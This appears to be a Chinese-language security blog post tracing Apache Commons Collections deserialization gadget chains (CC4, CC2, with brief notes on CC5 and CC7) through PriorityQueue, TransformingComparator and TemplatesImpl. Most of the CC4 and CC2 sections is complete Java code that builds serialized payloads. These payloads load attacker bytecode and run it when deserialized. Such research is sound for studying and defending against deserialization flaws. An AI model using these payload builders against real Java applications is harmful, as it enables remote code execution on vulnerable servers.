CommonsCollections 2+4+5+7
CommonsCollections 4
我们在之前的CC3中是通过动态类加载初始化一个类,从而执行类中构造的恶意代码,CC4和CC3的最终代码执行位置都是相同的,不过前面的构造过程可能会有一些差别。
CC4这条链用了CommonsCollections4这个依赖中的一些属性,我们先从ChainedTransformer.transform入手,往回找其他的利用点:
![image]()



我们在CC4的comprators包下找到了TransformingComprator.compare这个public方法,并且TransformingComprator这个类是可序列化的:
![image]()


我们再往下找谁调用了TransformingComprator.compare,最后在java原生util包下找到了PriorityQueue(优先队列)中的siftDownUsingComparator方法:
![image]()
并且就在这个方法的上面,siftdown方法调用了siftDownUsingComparator方法,所以接着找哪里调用了siftdown.
![image]()

还是在优先队列这个类中,heapify方法调用了siftdown,这里要注意想要成功调用siftDown,就要让size进行右移运算后-1 >= 0,所以这里size至少要为2:
![image]()

在往下找,找到CC4的终点,在优先队列的readObject方法中调用了heapify:
![image]()
可以发现CC4与CC3唯一在CommonsCollections中依赖的不同就是在TransformingComprator这个类中,因为优先队列是java中自带的一个工具类,而之所以这条利用链在CC3中用不了是因为CC3包中这个类不能反序列化,而在CC4包中,这个类却继承了Serializable,所以在CC4中就可以使用这条链进行攻击了
CC3:
![image]()
CC4:
![image]()
正向构造利用链:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| package ysoserial.payloads.util.Test.util;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.IOException;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
import static ysoserial.payloads.util.Test.util.Serialize.serialize;
import static ysoserial.payloads.util.Test.util.Unserialize.unserialize;
public class CC4Test {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
TemplatesImpl templatesimpl = new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get("/Users/y1zh3e7/web安全/Java安全/ysoserial-master/target/classes/ysoserial/payloads/util/Test/Calc.class"));
byte[][] codes = new byte[][]{code};
Class tem = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
Field bytecodes = tem.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(templatesimpl,codes);
Field name = tem.getDeclaredField("_name");
name.setAccessible(true);
name.set(templatesimpl,"aaa");
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templatesimpl});
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer ctf = new ChainedTransformer(transformers);
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(123));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Field transformingComparatorFiled = transformingComparator.getClass().getDeclaredField("transformer");
transformingComparatorFiled.setAccessible(true);
transformingComparatorFiled.set(transformingComparator,ctf);
serialize(priorityQueue);
unserialize("ser.bin");
}
}
|
CommonsCollections 2
CC2这条链和CC4不同的是在加载恶意类后,会通过调用TemplatesImpl.newTransformer从而初始化恶意类,执行代码,在CC4链中,我们可以通过调用TraxFilter然后再往前接着找利用连,而CC2则是在这里通过直接调用InvokerTransformer.transform直接调用TemplatesImpl.newTransformer:
![image]()
构造链如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| package ysoserial.payloads.util.Test;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
import static ysoserial.payloads.util.Test.util.Serialize.serialize;
import static ysoserial.payloads.util.Test.util.Unserialize.unserialize;
public class CC2Test {
public static void main(String[] args) throws Exception{
TemplatesImpl templatesimpl = new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get("/Users/y1zh3e7/web安全/Java安全/ysoserial-master/target/classes/ysoserial/payloads/util/Test/Calc.class"));
byte[][] codes = new byte[][]{code};
Class tem = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
Field bytecodes = tem.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(templatesimpl,codes);
Field name = tem.getDeclaredField("_name");
name.setAccessible(true);
name.set(templatesimpl,"aaa");
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer",new Class[]{},new Object[]{});
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(123));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(templatesimpl);
priorityQueue.add(2);
Field transformingComparatorFiled = transformingComparator.getClass().getDeclaredField("transformer");
transformingComparatorFiled.setAccessible(true);
transformingComparatorFiled.set(transformingComparator,invokerTransformer);
serialize(priorityQueue);
unserialize("ser.bin");
}
}
|

CommonsCollections 5 && CommonsCollections 7
这两条链子就和CC1、6的方式一样了,都是通过调用Runtime.exec来命令执行,不过调用readObject的入口点不一样了,具体如下:
CC5:
BadAttributeValueExpException.readObject –> TiedMapEntry.toString –> LazyMap.get,后续则和CC1一样
CC7:
HashTable.readObject –> AbstractMap.equals –> LazyMay.get,后续和CC1一样
所有调用链的调用过程:
![image]()